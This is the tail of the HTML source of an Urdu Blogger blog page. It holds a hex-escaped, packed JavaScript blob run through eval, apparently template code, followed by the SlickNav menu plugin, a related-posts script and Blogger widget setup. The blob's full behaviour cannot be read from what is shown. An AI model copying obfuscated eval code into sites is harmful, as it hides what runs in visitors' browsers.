d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x31\x79\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x62\x2c\x33\x53\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x7c\x33\x54\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x6b\x7c\x34\x76\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x75\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x51\x7c\x33\x52\x7c\x33\x77\x7c\x33\x50\x7c\x33\x74\x7c\x33\x73\x7c\x33\x63\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x61\x7c\x33\x6e\x7c\x33\x66\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x75\x7c\x33\x6f\x7c\x33\x76\x7c\x33\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x35\x31\x7c\x33\x4c\x7c\x33\x4b\x7c\x34\x39\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x46\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x34\x44\x7c\x34\x6c\x7c\x34\x46\x7c\x35\x6a\x7c\x35\x78\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x33\x37\x7c\x35\x75\x7c\x34\x35\x7c\x35\x77\x7c\x35\x43\x7c\x35\x79\x7c\x35\x33\x7c\x35\x42\x7c\x35\x4c\x7c\x35\x4b\x7c\x34\x31\x7c\x35\x45\x7c\x34\x30\x7c\x35\x32\x7c\x35\x48\x7c\x35\x38\x7c\x35\x47\x7c\x35\x44\x7c\x35\x46\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x6f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x33\x62\x7c\x34\x52\x7c\x34\x53\x7c\x35\x36\x7c\x35\x37\x7c\x34\x54\x7c\x34\x47\x7c\x33\x65\x7c\x35\x39\x7c\x35\x35\x7c\x34\x55\x7c\x35\x6c\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x34\x7c\x34\x33\x7c\x34\x32\x7c\x33\x39\x7c\x33\x38\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6e\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x37\x7c\x35\x76\x7c\x34\x38\x7c\x34\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x32\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x66\x7c\x78\x36\x42\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x33\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x63\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x35\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x33\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x64\x7c\x78\x34\x43\x7c\x36\x33\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x39\x7c\x66\x6f\x72\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x33\x44\x7c\x31\x39\x33\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x64\x33\x30\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x35\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x32\x7c\x36\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x37\x33\x7c\x37\x39\x7c\x38\x34\x7c\x38\x31\x7c\x37\x38\x7c\x37\x37\x7c\x37\x34\x7c\x37\x35\x7c\x37\x36\x7c\x78\x34\x32\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x65\x7c\x78\x32\x33\x7c\x36\x37\x7c\x36\x30\x7c\x78\x33\x30\x7c\x78\x34\x35\x7c\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x43\x7c\x78\x34\x31\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x36\x36\x7c\x78\x33\x39\x7c\x38\x30\x7c\x38\x33\x7c\x36\x34\x7c\x37\x30\x7c\x78\x33\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x78\x37\x41\x7c\x75\x72\x6c\x7c\x62\x5f\x72\x63\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x37\x7c\x78\x32\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x32\x7c\x78\x33\x46\x7c\x78\x32\x34\x7c\x37\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x31\x7c\x36\x38\x7c\x69\x6e\x7c\x36\x35\x7c\x36\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TUPIeN);

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEr99TOXX2kLnqN9BqEa-ZUSI8DqGlwcDc33uE8O4iFVhr8_GLlEyhOJlaMafprA4ihlWdc-gQVg1sgeBaaIIn9jlip9XQ6NSOTpi3ZEJTEuFjV-yYQnDD5XXwLnr8-yin-ua_OiQ3Ro/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_TA78hSHvbD2nAhXOIinAYuUTQg:1768491949489';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2473560075638300790','//www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html','2473560075638300790');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2473560075638300790', 'title': '\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc', 'url': 'http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html', 'canonicalUrl': 'http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html', 'homepageUrl': 'http://www.mushahidrazvi.com/', 'searchUrl': 'http://www.mushahidrazvi.com/search', 'canonicalHomepageUrl': 'http://www.mushahidrazvi.com/', 'blogspotFaviconUrl': 'http://www.mushahidrazvi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ur', 'localeUnderscoreDelimited': 'ur', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - Atom\x22 href\x3d\x22http://www.mushahidrazvi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - RSS\x22 href\x3d\x22http://www.mushahidrazvi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2473560075638300790/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - Atom\x22 href\x3d\x22http://www.mushahidrazvi.com/feeds/4255138069962195727/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3340380765561908', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0644\u0646\u06a9 \u062d\u0627\u0635\u0644 \u06a9\u0631\u06cc\u06ba', 'key': 'link', 'shareMessage': '\u0644\u0646\u06a9 \u062d\u0627\u0635\u0644 \u06a9\u0631\u06cc\u06ba', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u067e\u0631 \u0627\u0634\u062a\u0631\u0627\u06a9 \u06a9\u0631\u06cc\u06ba', 'target': 'facebook'}, {'name': '!BlogThis', 'key': 'blogThis', 'shareMessage': '!BlogThis', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u067e\u0631 